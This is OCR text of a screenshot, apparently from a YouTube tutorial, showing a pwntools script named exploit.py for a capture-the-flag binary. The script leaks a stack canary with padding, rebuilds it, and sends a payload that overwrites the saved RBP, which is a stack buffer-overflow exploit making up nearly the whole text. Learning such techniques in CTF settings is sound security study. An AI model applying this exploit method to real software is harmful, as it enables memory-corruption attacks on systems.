 ~/Desktop/YT/Exploit_Debug/exploit.py • (API_PER_CATEGORY_IAT (copy 1)) - Sublime Text (UNREGISTERED)
xploit_Debug
File Edit Selection Find View Goto Tools Project Preferences Help
Exploit.py
exploit.py
7 #context.log_level = "debug"
8
9 p = process()
10 pid = util.proc.pidof(p)[0]
11 print(f"Pid is: {pid}")
12 util.proc.wait_for_debugger(pid)
13
14 p.recvuntil(b"survey?\n")
15 p.sendline(b"y")
16 p.recvuntil(b"ctf?\n")
17
18 padding = b"A"*10
19
20 p.sendline(padding)
21 canary = p.recv()
22
23 data = canary.split(b"\n")[1] # This includes everything up to and including "feedback?\n"
24 canary = data[:7]
25 canary = canary.rjust(8, b"\x00") # lower byte of the canary is always \x00
26 print(f"Canary is: {canary} - {hex(u64(canary))}")
27 payload = padding
28 payload += canary
29 payload += b"RAZVIOF\x00" # overwrite RBP itself
30 payload += b"XX"
31 p.send(payload)
32 p.interactive()
6 characters selected
Tab Size: 4
Python